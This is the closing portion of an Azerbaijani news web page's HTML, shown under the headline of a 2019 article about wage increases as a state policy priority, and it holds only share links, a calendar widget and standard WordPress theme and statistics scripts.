.td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2F%25c9%2599m%25c9%2599khaqqi-artimi-dovl%25c9%2599t-siyas%25c9%2599tind%25c9%2599-prioritet-istiqam%25c9%2599tl%25c9%2599rd%25c9%2599n-biridir%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C6%8Fm%C9%99khaqq%C4%B1+art%C4%B1m%C4%B1+d%C3%B6vl%C9%99t+siyas%C9%99tind%C9%99+prioritet+istiqam%C9%99tl%C9%99rd%C9%99n+biridir&url=https%3A%2F%2Fwww.turk.az%2F%25c9%2599m%25c9%2599khaqqi-artimi-dovl%25c9%2599t-siyas%25c9%2599tind%25c9%2599-prioritet-istiqam%25c9%2599tl%25c9%2599rd%25c9%2599n-biridir%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/&amp;media=https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163.jpg&description=%C6%8Fm%C9%99khaqq%C4%B1+art%C4%B1m%C4%B1+d%C3%B6vl%C9%99t+siyas%C9%99tind%C9%99+prioritet+istiqam%C9%99tl%C9%99rd%C9%99n+biridir" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C6%8Fm%C9%99khaqq%C4%B1+art%C4%B1m%C4%B1+d%C3%B6vl%C9%99t+siyas%C9%99tind%C9%99+prioritet+istiqam%C9%99tl%C9%99rd%C9%99n+biridir %0A%0A https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Əməkhaqqı artımı dövlət siyasətində prioritet istiqamətlərdən biridir&body=https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/&text=%C6%8Fm%C9%99khaqq%C4%B1+art%C4%B1m%C4%B1+d%C3%B6vl%C9%99t+siyas%C9%99tind%C9%99+prioritet+istiqam%C9%99tl%C9%99rd%C9%99n+biridir" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/gurcustanin-t%c9%99hsil-nazirliyi-az%c9%99rbaycan-hokum%c9%99tin%c9%99-t%c9%99s%c9%99kkur-edib/">Gürcüstanın Təhsil Nazirliyi Azərbaycan hökumətinə təşəkkür edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/britaniya-bas-nazirinin-qardasi-istefa-verib/">Britaniya baş nazirinin qardaşı istefa verib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-09-05T14:47:52+04:00"><meta itemprop="dateModified" content="2019-09-05T14:47:52+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/%c9%99m%c9%99khaqqi-artimi-dovl%c9%99t-siyas%c9%99tind%c9%99-prioritet-istiqam%c9%99tl%c9%99rd%c9%99n-biridir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Əməkhaqqı artımı dövlət siyasətində prioritet istiqamətlərdən biridir"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/09/AzerVerdiyev163.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="453"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697559cea6cd5
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12262,"search_query":"","signature":"6b861f398a88ff58fee63e1c0908f061","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=591f352963","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":12262,"search_query":"","signature":"6b861f398a88ff58fee63e1c0908f061","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.132 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 03:46:22 -->

<!-- super cache -->